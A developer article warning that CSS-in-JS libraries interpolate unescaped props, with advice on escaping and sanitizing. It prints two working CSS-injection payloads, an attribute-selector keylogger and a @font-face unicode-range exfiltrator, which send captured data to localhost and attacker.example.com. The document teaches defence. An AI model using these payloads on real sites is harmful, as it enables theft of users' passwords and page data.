Update February 2019: Version 3 of Rebass solves the issue mentioned in this article, and glamorous has been deprecated by its maintainer. However, styled-components (and emotion) still don’t perform any auto-escaping of interpolated variables - so be careful!*

CSS-in-JS is an exciting new technology that completely eliminates the need for CSS class names. It makes it possible to add styles directly to your components, using the full power of CSS. Unfortunately, it also promotes interpolation of unescaped props into that CSS, opening you up to injection attacks.

And CSS injection attacks are a major security hazard.

If your site or app accepts user input and displays it to others users, usage of CSS-in-JS libraries like styled-components or glamorous may result in your site being defaced. But worse, you may inadvertently allow attackers to make requests from your user’s machines, siphon their data, steal their credentials, or even execute arbitrary JavaScript.

Of course, it is also possible to use CSS-in-JS safely. You’ll just need to follow one simple rule.

#The golden rule

Never interpolate user input into your stylesheets. Never ever. Don’t do it.*

If you must use user input for your styles, consider using raw style props. Anything you pass to a style object is safe.

This rule, if followed correctly, will ensure that your users are safe. But all it takes is one slip and your users’ passwords can grow legs…

#Exploiting CSS-in-JS

CSS-in-JS tools are like eval for CSS. They’ll take any input and evaluate it as CSS.

The problem is that they’ll literally evaluate any input, even if it is untrusted. And to make matters worse, they encourage untrusted input, by allowing you to pass in variables via props.

If your styled components have props whose value is set by your users, you’ll need to manually sanitize the inputs. Otherwise malicious users will be able to inject arbitrary styles into other user’s pages.

But styles are just styles, right? They can’t be that scary…

#A password-stealing color

Say you want to allow users to pick the color of their profile page, just like you can on Twitter. This would be a pain in the ass with plain CSS, but CSS-in-JS makes it easy; you just add a color prop!

As it happens, a backend developer has kindly handled the API side of things for you, and now you have a color prop available in your styled components.

As your app is a single page app, the login form opens as an overlay over the profile. And since your backend developer stored the color in a text field without validation, a malicious user can now set a color that will steal some users’ passwords:

This only works because the tools run something like the CSS equivalent of eval on the interpolated string. If you use standard inline style, or always remember to sanitize your inputs, you’re safe.

// - Add more selectors to get more info

// - You can use different types of attribute selectors too

// - Compare received values against a dictionary to make

// a good guess from the data you have

var color = `#8233ff;

html:not(&) {

input[value*="pa"] { background: url(https://localhost/?pa) }

input[value*="as"] { background: url(https://localhost/?as) }

input[value*="ss"] { background: url(https://localhost/?ss) }

input[value*="sw"] { background: url(https://localhost/?sw) }

input[value*="wo"] { background: url(https://localhost/?wo) }

input[value*="or"] { background: url(https://localhost/?or) }

input[value*="rd"] { background: url(https://localhost/?rd) }

}`You can read more about attacks like this one at Reading Data via CSS Injection.



This works by using attribute selectors on the password field to change the background image depending on the current input. Here’s what Chrome dev tools’ network tab looks like after I type in 'password’:

While this attack can’t steal all passwords, it’ll still get quite a few of them. And a few stolen passwords is more than enough to ruin your day.

Here’s a proof of concept in a codesandbox using styled-components.

#A data-siphoning avatar

Say that your boss wants each user in your application to have an avatar next to their name. Fair enough. Your boss, being a bit stingy, doesn’t want to pay for bandwidth for the avatars. So he wants you to provide the option to hotlink to an off-site URL. Whatever.

Naturally, your Identity component is built as a styled component using glamorous. It accepts an entire user object as a prop, with name, twitter and a few other things. Your backend developer adds an avatarURL to the object, and then your designer adds an image to the markup using a background-image tag.

And now, anybody who views that avatar will have data from specific elements on their page hoovered up by god-knows-who. Here’s the avatarURL that does it:

This almost looks like a good old fashioned SQL injection, but with CSS. It’s amazing how history goes in cycles.

const avatarURL = `blue;}

@font-face{

font-family:poc;

src: url(https://attacker.example.com/?D);

unicode-range:U+0044;

}

@font-face{

font-family:poc;

src: url(https://attacker.example.com/?R);

unicode-range:U+0052;

}

@font-face{

font-family:poc;

src: url(https://attacker.example.com/?O);

unicode-range:U+004F;

}

@font-face{

font-family:poc;

src: url(https://attacker.example.com/?P);

unicode-range:U+0050;

}

.logged-in {

font-family: poc;

}

.something{color: red

`You can read more about attacks like this one at CSS based Attack: Abusing unicode-range of @font-face.

A bug has been reported to the chrome team by the linked article’s author, but it has been marked as WontFix.

This works by attaching different URLs to each character in a custom font, then applying that font to the text you want to siphon. This allows you to get a list of characters, and if applied to an input as the user is typing, it’ll be guaranteed to give you them in the correct order, along with timing information. You can also combine with things like the ::first-letter or ::selection selector to get more detailed information.



A look at Chrome dev tools’ network tab shows how the current user’s name was extracted:

Here’s a proof of concept in a codesandbox using glamorous.

#Arbitrary JavaScript execution

IE9 and earlier allow you to run arbitrary JavaScript from stylesheets, if you can put that JavaScript in a text file on the same domain.

React supports IE9, and will for the foreseeable future.

If you have users in IE9, and somehow a malicious user manages to upload a file and inject the associated behavior attribute into a stylesheet via an unsanitized prop, then a malicious user can steal their accounts.

I’m not going to go into a demo, but please understand that this type of attack has happened before in the wild. You can read more about the details at Executing JavaScript Inside CSS.

#Practical considerations

As long as you follow the golden rule, none of these exploits will be a problem.

Never interpolate user input into your stylesheets.

Of course, even if you can’t interpolate user input into styles, you can still use it for non-style props. And you can still interpolate static variables into styles.

But this introduces another problem: how can you know which props on a styled component can safely accept user input?

#Separation of concerns

One of the great things about React is that it lets you create components, facilitating separation of concerns. Child components don’t need to know where their props come from. Parent components don’t need to know how their children are implemented. Components are independent, improving maintainability and reusability.

Unsanitized props break this independence.

For example, consider a component that accepts two props: an unsanitized theme prop that is interpolated into the stylesheet, and a content prop:

// Can `theme` accept user input? Can `content` accept user input?

function MyComponent({ theme, content }) {

return (

<MyStyledComponent theme={theme}>

{content}

</MyStyledComponent>

)

}From a quick glance at the component’s signature, it isn’t immediately obvious whether theme or content are sanitized and/or used in the stylesheet. Indeed, even looking at the implementation doesn’t tell us how theme is used.

To ensure that your components stay reusable and maintainable, use a naming scheme to make it clear when props are dangerous. For example:

// `unsanitizedTheme` cannot accept user input

// `content` can accept user input

function MyComponent({ unsanitizedTheme, content }) {

return (

<MyStyledComponent unsanitizedTheme={unsanitizedTheme}>

{content}

</MyStyledComponent>

}#Don’t trust anyone

The only way to know whether a prop in a third-party library is safe is to dive into the source code and check.

For example, consider this 3rd-party tooltip component:

<Tooltip

position="left"

content={userAddress}

/>While you may assume that it is safe to pass user details like a name or address to the content prop, you cannot actually know if it’s safe until you check the source.

You may feel like this is a rather contrived example, but it is actually a reported security issue in a popular UI toolkit based on styled-components — whose author doesn’t consider it an issue worth fixing. Let me repeat that for emphasis: if you pass user input to the content field of a popular <Tooltip>, you’ve opened yourself to all of the above mentioned attacks, because the designer does not consider it to be a security issue.

For what it’s worth, the issue was reported over a year ago at the last update, and then closed because:

I don’t think sanitation belongs in a library like Rebass

— Brent Jackson, Rebass’ creator

You can see a proof of concept exploit of this security issue on codesandbox.

In fact, even if you’re using a UI toolkit that is currently safe, you can never guarantee that it will still be that way after running npm upgrade.

So unless you’re building a static website with no user input, I recommend completely avoiding 3rd-party UI libraries that use CSS-in-JS internally. It is the only way to be safe.

#But I need user input…

The safest way to add styles based on user input is to use plain old inline style, i.e. the style prop. Anything you put in a style object is safe.

But if inline style does not suffice, you’ll need to manually escape each occurence of user input using CSS.escape. This utility is a relatievly new standard, so you’ll need to use a polyfill.

Keep in mind that all it takes is a single unescaped prop to ruin your day. Because of this, if you’re going to interpolate any props that contain user input, the only safe approach is to escape every prop — over your entire application.

#But but but…

#Isn’t this a backend problem?

One excuse I’ve heard is that all of these issues are the backend developer’s fault; they should sanitize the data before they store it. Naturally, I heard this excuse from a frontend developer.

Security is everyone’s problem. While most of us make every effort to do the right thing and sanitize input properly, people make mistakes. We’re human. And that’s why it is irresponsible to assume that the backend will always supply clean data, just as it is irresponsible to assume the same of the frontend.

#But JSX interpolation is ok?

Yes. This is because JSX does not trust interpolated strings by default. It only let’s you dangerously insert HTML if you use the dangerouslySetInnerHTML prop, and pass an object with the format { __html: 'your_string' }.

Nobody ever means to let unfiltered user input into HTML. But people make mistakes, and that’s why React requires you to explicitly tell it that directly interpolated strings are safe.

Currently, CSS-in-JS does not provide any mechanism for automatic sanitization (but there is talk about it). So until it does, make sure to name any interpolated props as unsanitizedSomething.

And ideally, avoid using interpolated props altogether.